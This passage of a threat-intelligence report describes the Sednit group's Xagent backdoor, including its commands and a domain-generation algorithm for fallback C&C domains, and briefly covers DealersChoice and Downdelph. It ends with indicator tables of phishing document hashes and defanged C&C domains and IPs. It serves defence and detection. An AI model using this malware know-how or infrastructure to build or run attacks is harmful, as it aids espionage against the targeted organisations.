Earlier versions supported command 2, PING\_REQUEST. This has been removed in version 4 but the operator can still get the list of modules with the command GET\_AGENT\_INFO, which is more verbose than the previous command. Commands 34, 35 and 36 showed similarities with SET\_PARAMETERS, which allows interaction with *LocalStorage*, which is the kernel store. It contains both file-based storage for communication with the C&C server and Microsoft registry base storage to store various configuration parameters.

A new feature implemented in the *WinHttp* channel is a Domain Generation algorithm (DGA) for fallback domains. The *WinHttp* channel is the channel responsible for communicating with the C&C server. Unlike the usual DGA that retrieves its seed from pseudo-random numbers, this one gets a given seed (probably generated at compilation) for a given sample. The way that domains are generated is as follows:

- a suite of operations are applied to the seed
- the result gives an offset for three different arrays (adding another seed for each array)
- once the new offset is calculated (offset + seed), it decrypts the word
- all words are concatenated (four words are used to generate the domain; the fourth word came from the first array but with a different offset)
- the ".com" suffix is added.

The development of the backdoor with the addition of new features and compatibility with all major platforms out there make Xagent the core backdoor used by the group.## **DealersChoice**

DealersChoice is a platform that generates malicious documents containing embedded Adobe Flash files. Palo Alto Network researchers analyzed two variants — variant A, which is a standalone variant including Flash exploit code packaged with a payload, and variant B, which is a modular variant that loads exploit code on demand. This new component appeared in 2016 and is still in use.

## **Downdelph**

Downdelph is a lightweight downloader developed in the Delphi programming language. As we already mentioned in our white paper, its period of activity was from November 2013 to September 2015 and there have been no new variants seen since.

#### **Summary**

The Sednit group is without a doubt still an active group. The main entry point for their flagship backdoor is phishing emails, and they seem to have a great deal of success with that technique. Xagent is the core of their operation, which we can now find on any and all major platforms, mobile or not. The newest version of Xagent is very interesting and the operators seem to have put a lot of work into it. We have seen since the discovery two instances of Xagent in the wild — one with the channel and the unknown module — one with all modules and channel but without the unknown module. We can hypothesize that the Sednit group added another layer of checking on its targets by dropping an Xagent with just a few modules and if the victim is interesting enough, it will drop another version with all modules.

### **IoCs**

| Table 2. Phishing                                                   |                                                                                                                                  |                                   |
|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------|-----------------------------------|
| <b>Phishing document</b>                                            | SHA-1                                                                                                                            | <b>ESET detection</b>             |
| Bulletin.doc                                                        | 68064fc152e23d56e541714af52651cb4ba81aaf                                                                                         | Win32/Sednit.AX                   |
|                                                                     | f3805382ae2e23ff1147301d131a06e00e4ff75f                                                                                         | Win32/Exploit.CVE-2016-<br>4117.A |
| OC_PSO_2017.doc                                                     | 512bdfe937314ac3f195c462c395feeb36932971                                                                                         | Win32/Exploit.Agent.NUB           |
| NASAMS.doc                                                          | 30b3e8c0f3f3cf200daa21c267ffab3cad64e68b                                                                                         | Win32/Exploit.Agent.NTR           |
| Programm_Details.doc                                                | 4173b29a251cd9c1cab135f67cb60acab4ace0c5                                                                                         | Win32/Exploit.Agent.NTO           |
| Operation in Mosul.rtf                                              | 12a37cfdd3f3671074dd5b0f354269cec028fb52                                                                                         | Win32/Exploit.Agent.NTR           |
| ARM-NATO_ENGLISH_30_NOV_2016.doc                                    | 15201766bd964b7c405aeb11db81457220c31e46                                                                                         | SWF/Agent.L                       |
| Olympic-Agenda-2020-20-20-Recommendations.doc                       | 8078e411fbe33864dfd8f87ad5105cc1fd26d62e                                                                                         | Win32/Exploit.Agent.BL            |
| Merry_Christmas!.docx                                               | 33447383379ca99083442b852589111296f0c603                                                                                         | Win32/Exploit.Agent.NUG           |
| Trump's Attack on Syria English.docx                                | d5235d136cfcadbef431eea7253d80bde414db9d                                                                                         | Win32/Exploit.Agent.NWZ           |
| Hotel_Reservation_Form.doc                                          | f293a2bfb728060c54efeeb03c5323893b5c80df                                                                                         | Win32/Sednit.BN                   |
| SB Doc 2017-<br>3 Implementation of Key Taskings and Next Steps.doc | bb10ed5d59672fbc6178e35d0feac0562513e9f0                                                                                         | Win32/Sednit.BN                   |
|                                                                     | 4873bafe44cff06845faa0ce7c270c4ce3c9f7b9<br>169c8f3e3d22e192c108bc95164d362ce5437465<br>cc7607015cd7a1a4452acd3d87adabdd7e005bd7 | Win32/Sednit.BN                   |
| Caucasian_Eagle_ENG.docx                                            | 5d2c7d87995cc5b8184baba2c7a1900a48b2f42d                                                                                         | Win32/Exploit.Agent.NTM           |
| World War3.docx                                                     | 7aada8bcc0d1ab8ffb1f0fae4757789c6f5546a3                                                                                         | SWF/Exploit.CVE-2017-<br>11292.A  |
| SaberGuardian2017.docx                                              | 68c2809560c7623d2307d8797691abf3eafe319a                                                                                         | VBA/DDE.E                         |
| IsisAttackInNewYork.docx                                            | 1c6c700ceebfbe799e115582665105caa03c5c9e                                                                                         | VBA/DDE.L                         |

### *Table 3. Seduploader Samples*

| SHA-1                                    | <b>ESET detection C&amp;C server</b> |                                                                                        |
|------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------|
| 9f6bed7d7f4728490117cbc85819c2e6c494251b |                                      | Win32/Sednit.AX servicecdp[.]com:87.236.211[.]182                                      |
| 6e167da3c5d887fa2e58da848a2245d11b6c5ad6 |                                      | Win32/Sednit.BG runvercheck[.]com:185.156.173[.]70<br>remsupport[.]org:191.101.31[.]96 |